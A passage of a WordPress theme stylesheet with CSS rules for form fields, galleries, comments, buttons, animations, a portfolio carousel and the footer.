	.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea { border: none !important; border-bottom: solid 3px #900 !important; }



	.gfield { position: relative; }
	.gfield > label { font-size: 1rem !important; color: #000; position: absolute; top: 1.4em; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-weight: normal !important; }
	.gfield.active > label { font-size: 0.8rem !important; color: #aaa; top: 0; }
	.gfield > .ginput_container { padding-top: 1rem; }

	body .post-content .gform_wrapper .top_label div.ginput_container { margin: 0; }

	.custom_address span { padding-top: 1rem; margin-top: 1rem; display: block; position: relative; }
	.custom_address label { font-size: 0.8rem; opacity: 0.7; margin-bottom: 0.5em !important; position: absolute; top: 0;}
}

/*------------------------------------------------------------------
WP-Specific
*/

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .alignright, .alignleft, .aligncenter, .bypostauthor {
    color: inherit;
}

.alignright {
    float: right;
    margin: 6px 0 14px 20px;
}

.alignleft {
    float: left;
    margin: 6px 20px 14px 0;
}

.alignright img, .alignleft img, .aligncenter img {
    width: 100%;
    max-width: 100%;
}

img.center {
    margin: 0 auto;
    display: block;
}

img.full {
    width: 100%;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
}

@media only screen and (max-width: 48.063em) {
    .alignleft, .alignright {
        width: 100%;
        margin: 0 0 20px;
    }
}

.wp-caption {
    max-width: 100% !important;
}

.wp-caption.aligncenter {
    width: 100% !important;
}

.wp-caption .wp-caption-text {
    display: block;
    margin: 15px 0;
    font-weight: 500;
    font-size: 11px;
    line-height: 1.45;
}

.rtl .wp-caption .wp-caption-text {
    text-align: right;
}

.gallery {
    display: block;
    margin: 0 -2px;
    float: left;
    clear: both;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-2 .gallery-item {
        width: 50%;
    }
}

.gallery.gallery-columns-3 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

.gallery.gallery-columns-4 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 50%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 25%;
    }
}

.gallery.gallery-columns-5 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-5 .gallery-item {
        width: 20%;
    }
}

.gallery.gallery-columns-6 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 33.33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 16.66%;
    }
}

.gallery .gallery-item {
    display: inline-block;
    width: 50%;
    padding: 0 2px;
    margin-bottom: 4px;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.gallery .gallery-item:hover {
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8;
}

.gallery .gallery-item img {
    width: 100%;
    max-width: 100%;
}

.gallery .gallery-item a {
    line-height: 0;
    display: block;
    width: 100%;
}

.gallery .gallery-item .gallery-caption {
    display: none;
}

.more-link {
    display: inline-block;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    color: #649fd6;
}

[class^="tag-link"] {
    display: inline-block;
    border: 1px solid rgba(8, 8, 8, 0.4);
    color: #080808;
    font-size: 10px !important;
    padding: 8px 10px 7px;
    text-transform: uppercase;
    margin: 0 3px 3px 0;
    line-height: 1;
    font-weight: 600;
}

[class^="tag-link"]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
    font-size: 10px !important;
}

.searchform {
    margin: 0;
}

.searchform fieldset {
    position: relative;
    border: 0;
}

.searchform fieldset input[type="text"], .searchform fieldset input[type="search"] {
    margin: 0;
    width: 100%;
}

.searchform fieldset input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    outline: 0;
    text-indent: -9999px;
    width: 44px;
    padding: 0;
    height: 44px;
    background: transparent url("[data-uri]") center center no-repeat;
}

.searchform fieldset input[type="submit"]:hover {
    color: #080808;
}


/*------------------------------------------------------------------
Comments
*/

#comments {
    border-left: 2px solid #f5f5f5;
    border-right: 2px solid #f5f5f5;
    border-bottom: 2px solid #f5f5f5;
    margin-bottom: 30px;
}

@media only screen and (min-width: 64.063em) {
    #comments {
        margin-bottom: 70px;
    }
}

#comments #comment-toggle {
    display: block;
    width: 100%;
    background: #f5f5f5;
    padding: 13px;
    color: #080808;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    #comments #comment-toggle {
        padding: 25px;
        text-align: left;
    }
}

#comments #comment-toggle:after {
    font-family: FontAwesome;
    content: "\f107";
    float: right;
}

#comments #comment-toggle.active:after {
    content: "\f106";
}

#comments .comment-notes {
    margin-bottom: 20px;
}

#comments ol.commentlist {
    list-style: none;
    margin: 0;
    display: block;
    padding: 13px;
    border-bottom: 1px solid #f5f5f5;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist {
        padding: 25px;
        text-align: left;
    }
}

#comments ol.commentlist > .comment:last-child .comment-body {
    margin-bottom: 0;
}

#comments ol.commentlist .comment {
    margin: 0;
}

#comments ol.commentlist .comment:before {
    display: none;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body {
    padding-top: 0;
    padding-top: 0;
    border: 0;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .avatar {
    top: 8px;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .reply {
    top: 7px;
}

#comments ol.commentlist .comment .comment-body {
    position: relative;
    min-height: 87px;
    padding-left: 83px;
    padding-bottom: 0;
    margin-bottom: 20px;
    padding-top: 13px;
    border-top: 1px dotted #dfdfdf;
}

#comments ol.commentlist .comment .comment-meta {
    display: inline-block;
    line-height: 1;
    font-size: 10px;
    color: #666;
    text-transform: uppercase;
    font-weight: 500;
}

#comments ol.commentlist .comment .comment-meta a {
    color: #666;
}

#comments ol.commentlist .comment .vcard {
    border: 0;
    padding: 0;
    margin: 0;
}

#comments ol.commentlist .comment .vcard .fn {
    font-size: 11px;
    font-weight: 600;
    color: #080808;
    text-transform: uppercase;
}

#comments ol.commentlist .comment .vcard .says {
    display: none;
}

#comments ol.commentlist .comment .vcard .avatar {
    width: 66px;
    height: 66px;
    float: left;
    position: absolute;
    top: 20px;
    left: 0;
}

#comments ol.commentlist .comment .comment-awaiting-moderation {
    font-size: 10px;
}

#comments ol.commentlist .comment p {
    font-size: 11px;
    word-break: break-word;
}

#comments ol.commentlist .comment .reply {
    position: absolute;
    top: 18px;
    right: 0;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    color: #080808;
}

#comments ol.commentlist .comment .reply a {
    color: #080808;
}

#comments ol.commentlist .comment .children {
    list-style: none;
    margin-left: 10px;
    margin-bottom: 22px;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist .comment .children {
        margin-left: 83px;
    }
}

#comments ol.commentlist .comment .comment-respond {
    margin-top: 40px;
}

.comment-content-container {
    display: none;
}

.comment-respond {
    padding: 13px;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond {
        padding: 25px;
    }
}

.comment-respond .comment-reply-title {
    font-size: 14px;
    line-height: 1;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.comment-respond .comment-reply-title small a {
    color: #649fd6;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}

.comment-respond p {
    font-size: 12px;
}

.comment-respond input[type="text"], .comment-respond textarea {
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0 0 20px;
}

.comment-respond .form-submit .submit {
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond .form-submit .submit {
        width: auto;
    }
}

.comment-respond .comment-subscription-form {
    margin: 0;
}


/*------------------------------------------------------------------
Shortcodes
*/


/* Icons */

.inline-icon {
    display: inline;
}

.inline-icon.icon-1x {
    font-size: 18px;
    vertical-align: middle;
}

.inline-icon.icon-2x {
    font-size: 24px;
    vertical-align: middle;
}

.inline-icon.icon-3x {
    font-size: 28px;
    vertical-align: middle;
}

.inline-icon.icon-4x {
    font-size: 32px;
    vertical-align: middle;
}

.boxed-icon {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    font-size: 14px;
}

.boxed-icon .fa {
    vertical-align: middle;
}


/* Buttons */

.btn, .button, input[type=submit] {
    font-family: inherit;
    font-size: 11px;
    line-height: 11px;
    font-weight: 600;
    padding: 14px 50px 12px;
    border: 1px solid #080808;
    margin: 0;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    color: #080808;
    background: transparent;
    text-transform: uppercase;
    text-shadow: none !important;
    text-align: center;
    vertical-align: middle;
    border-radius: 0 !important;
    width: 100%;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

@media only screen and (min-width: 48.063em) {
    .btn, .button, input[type=submit] {
        width: auto;
    }
}

.btn i, .button i, input[type=submit] i {
    display: inline-block;
    vertical-align: middle;
}

.btn:hover, .button:hover, input[type=submit]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.right, .button.right, input[type=submit].right {
    float: right;
}

.btn.black, .button.black, input[type=submit].black {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.black:hover, .button.black:hover, input[type=submit].black:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent, .button.accent, input[type=submit].accent {
    border-color: #649fd6;
    color: #649fd6;
    background: #fff;
}

.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover {
    background: #448bcd;
    border-color: #448bcd;
    color: #fff;
}

.btn.white, .button.white, input[type=submit].white {
    border-color: #fff;
    color: #080808;
    background: #fff;
}

.btn.white:hover, .button.white:hover, input[type=submit].white:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent {
    border-color: #649fd6;
    color: #649fd6;
    background: transparent;
}

.btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover {
    background: #649fd6;
    color: #fff;
}

.btn.white-transparent, .button.white-transparent, input[type=submit].white-transparent {
    border-color: #fff;
    color: #fff;
    background: transparent;
}

.btn.white-transparent:hover, .button.white-transparent:hover, input[type=submit].white-transparent:hover {
    background: #fff;
    color: #080808;
}

.btn.black-transparent, .button.black-transparent, input[type=submit].black-transparent {
    border-color: #080808;
    color: #080808;
    background: transparent;
}

.btn.black-transparent:hover, .button.black-transparent:hover, input[type=submit].black-transparent:hover {
    background: #080808;
    color: #fff;
}

.btn.full, .button.full, input[type=submit].full {
    width: 100%;
}


/* Category Title */

.category-element-holder .post .post-category {
    display: none;
}

.category-element-holder.style6-fashion .post.style3 {
    text-align: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-gallery {
    margin-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-bottom-meta [rel=author] {
    float: none;
}

.category-element-holder.style6-fashion .post.style3 .post-content {
    display: none;
}

.category_title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    position: relative;
}

.category_title:before {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    background: #080808;
    position: absolute;
    bottom: -2px;
    left: 0;
}

.category_title h4 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .category_title {
        padding-bottom: 15px;
        margin-bottom: 30px;
    }
}

.category_title.no-border:before {
    display: none;
}

.category_title.search {
    text-transform: uppercase;
}

.category_title.search span {
    color: #649fd6;
}

.category_title.simple {
    border: 0;
    padding: 0;
    text-align: center;
}

.category_title.simple:before {
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .category_title.simple {
        padding-bottom: 0;
        margin-bottom: 30px;
    }
}

blockquote.left {
    float: left;
    width: 40%;
    margin: 5px 30px 30px 0;
    text-align: left;
}

@media only screen and (max-width: 48.063em) {
    blockquote.left {
        margin-right: 0;
        width: 100%;
    }
}

blockquote.right {
    float: right;
    width: 40%;
    margin: 5px 0 30px 30px;
    text-align: right;
}

@media only screen and (max-width: 48.063em) {
    blockquote.right {
        margin-left: 0;
        width: 100%;
    }
}


/* Gap */

.gap {
    clear: both;
}


/* Trending Bar */

.trending-bar > aside {
    float: left;
    display: block;
    width: 100%;
    position: relative;
    color: rgba(0, 0, 0, 0.6);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 10px;
    line-height: 17px;
    margin-bottom: 10px;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar > aside {
        margin: 0;
        width: 140px;
    }
}

.trending-bar > aside:after {
    content: '';
    display: inline-block;
    width: 32px;
    height: 1px;
    background: #ededed;
    margin-left: 10px;
    position: relative;
    top: -1px;
    vertical-align: middle;
}

.trending-bar .slick {
    clear: left;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar .slick {
        margin-left: 140px;
        clear: none;
    }
}


/* Video Playlist */

.video_playlist {
    padding: 10px;
}

.video_playlist iframe {
    max-width: 100%;
}

.video_playlist.style2 {
    padding: 0;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist.style2 {
        padding: 0;
    }
}

.video_playlist.style2 .post.video-others {
    margin: 0;
}

.video_playlist.dark-color {
    background: #111;
}

.video_playlist.light-color {
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist {
        padding: 30px;
    }
}

.video_playlist .video-side.thb-loading:after, .video_playlist .video-side.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}

.video_playlist .video-side.thb-loading > .flex-video, .video_playlist .video-side.slick > .flex-video {
    opacity: 0.7;
}

.video_playlist .video_play {
    display: block;
}

.video_playlist .video_play .post-bottom-meta {
    margin: 0;
}

.video_playlist .video_play.video-active .post-title h6 {
    color: #649fd6;
}

.video_playlist .video_play .post-title h6 {
    margin-bottom: 5px;
}

.wpb_video_widget .wpb_video_wrapper {
    padding: 0 !important;
}


/* Scroll To Top */

#scroll_totop {
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    #scroll_totop {
        bottom: 30px;
        right: 30px;
    }
}

#scroll_totop:hover {
    background: #649fd6;
}


/* Ajax Pagination */

.ajaxify-pagination.thb-loading > .columns, .ajaxify-pagination.slick > .columns {
    opacity: 0.2;
}

.ajaxify-pagination.thb-loading:after, .ajaxify-pagination.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}


/* VC fixes */

.wpb_content_element {
    margin-bottom: 0 !important;
}

.columns > .wpb_text_column {
    float: none !important;
}


/*------------------------------------------------------------------
Plugins
*/

.grav-clone-a, .gcard {
    display: none;
}


/*------------------------------------------------------------------
Animations
*/
.transition, a, .gallery-link, .gallery-link > .caption
.vc_grid-item-mini { 
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


.animation {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    will-change: opacity;
}

@media only screen and (min-width: 48.063em) {
    .animation {
        filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
    }
}

.animate {
    will-change: opacity, transform;
}

.fade-in.animate {
    -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .fade-in.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.right-to-left.animate {
    -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .right-to-left.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.left-to-right.animate {
    -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .left-to-right.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.bottom-to-top.animate {
    -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .bottom-to-top.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.top-to-bottom.animate {
    -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .top-to-bottom.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.scale.animate {
    -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .scale.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.animate {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
}

@-moz-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes right-to-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes left-to-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@-webkit-keyframes scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}


/*------------------------------------------------------------------
Portfolio Single Page
*/

#sync1 .item {
    background: transparent;
    padding: 80px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#sync2 {
    max-width: 800px;
        margin: 0 auto;
}

#sync2 .item {
    background: transparent;
    padding: 10px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

#sync2 .item h1 {
    font-size: 18px;
}

#sync2 .synced .item {
    background: transparent;
}

#sync1 .owl-prev {
    position: absolute;
    left: 10px;
}

#sync1 .owl-next {
    position: absolute;
    right: 10px;
}

#sync2 .owl-prev {
    position: absolute;
    left: 10px;
    pointer-events: all;
}

#sync2 .owl-next {
    position: absolute;
    right: 10px;
    pointer-events: all;
}

#sync2 .owl-buttons {
    position: absolute;
    width: 100%;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
        pointer-events: none;
    cursor: default;
}

#sync2 .owl-pagination {position: absolute;
    top: 100%;
    width: 100%;}
#sync1 .owl-controls.clickable {
    width: 100%;
    position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    left: 0;
    right: 0;
}


/*
#sync2.owl-carousel .owl-item {
    display: inline-block;
}
#sync2 .owl-wrapper {
    margin: 0 auto;
    text-align: center;
}




*/

#sync1 .item {
    padding: 0px;
    margin: 0 auto;
    max-width: 800px;
}

.filter_container {
    text-align: left;
    max-width: 800px;
    margin: 30px auto;
}

.single-portfolio h1 {
    margin-top: 20px;
}

.single-portfolio .back {
    max-width: 979px;
    margin: 0 auto;
    margin-bottom: 20px;
    font-weight: 100;
}

.single-portfolio .back:before {
    content: '\f053';
    font-family: 'fontawesome';
    padding-right: 6px;
}

.single-portfolio .owl-prev:before {
    content: '\f053';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-next:before {
    content: '\f054';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    font-size: 32px;
}

span.make, span.brand, span.wheel {
    color: #999;
    font-weight: 100;
}


/* padding for main container */

.mfp-no-margins .mfp-container {
    padding: 0;
}

.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

@media(min-width:730px) {
    .owl-controls.clickable {
        width: 800px;
    }
}

@media (min-width: 495px) {
    /*#sync2.owl-carousel .owl-item {
    float: none;
}*/
}


/*------------------------------------------------------------------
Footer
*/

#footer {
    background: transparent;
    padding: 40px 0;
    width: 100%;
}

#footer .widget {
    background: none !important;
    padding: 0;
}

#footer .widget p {
    font-size: 14px;
}

#footer.light {
    background: #f4f4f4;
}

#footer.light .widget > strong {
    border-color: rgba(0, 0, 0, 0.1);
}

#footer.dark {
    background: black;
}

#footer.dark .widget {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget > strong {
    color: #fff;
    border-color: black;
    margin-bottom: 10px;
    border: none;
}

#footer.dark .widget a {
    color: rgba(255, 255, 255, 0.8);
}

#footer.dark .widget a.active, #footer.dark .widget a:hover {
    color: white;
}

#footer.dark .widget .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

#footer.dark .widget .slick-nav:hover {
    color: white;
}

#footer.dark .widget [class^="tag-link"] {
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
}

#footer.dark .widget [class^="tag-link"]:hover {
    border: 1px solid white;
    background: white;
    color: #080808;
}

#footer.dark .widget .post-title a {
    color: white;
}

#footer.dark .widget .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_search .s {
    color: #fff;
    border-color: #fff;
}

#footer.dark .widget.widget_search input[type="submit"] {
    background-color: #fff;
    height: 39px;
}

#footer.dark .widget.widget_socialcounter ul li a, #footer.dark .widget.widget_socialcounter ul li a .fa {
    background: rgba(255, 255, 255, 0.07);
}

#footer.dark .widget.widget_recent_comments ul li:after {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style2 li {
    border-color: rgba(255, 255, 255, 0.2);
}

#footer.dark .widget.widget_topreviews .style2 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li {
    background: rgba(255, 255, 255, 0.15);
}

#footer.dark .widget.widget_topreviews .style1 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_topreviews .style1 li .ave {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li:after {
    background: rgba(0, 0, 0, 0.2);
}

#subfooter {
    width: 100%;
}

#subfooter .subfooter-menu-holder {
    padding: 20px;
}

#subfooter .subfooter-menu-holder .logolink {
    display: inline-block;
    margin-bottom: 25px;
}

#subfooter .subfooter-menu-holder .logolink .logoimg {
    max-height: 25px;
}

#subfooter.light {
    background: #000;
}

#subfooter.light .subfooter-menu-holder {
    border-top: none;
}

#subfooter.light .footer-menu li a {
    color: rgba(0, 0, 0, 0.8);
}

#subfooter.light .footer-menu li a:hover {
    color: black;
}

#subfooter.light p {
    color: rgba(0, 0, 0, 0.4);
}

#subfooter.dark {
    background: #080808;
}

#subfooter.dark .subfooter-menu-holder {
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#subfooter.dark .footer-menu li a {
    color: rgba(255, 255, 255, 0.8);
}

#subfooter.dark .footer-menu li a:hover {
    color: white;
}

#subfooter.dark p {
    color: #fff;
}

#subfooter .footer-menu {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}

#subfooter .footer-menu ul {
    margin: 0;
}

#subfooter .footer-menu li {
    display: inline-block;
    margin: 0 12px;
}

#subfooter .footer-menu li a {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

#subfooter p {
    font-size: 14px;
    font-weight: 100;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    margin: 0;
    display: none;
}

footer .widget.widget_nav_menu ul li { margin-bottom: 1px; padding-bottom: 0; }

/*------------------------------------------------------------------
404 Page
*/

.content404 {
    padding: 20px 0;
    width: 100%;
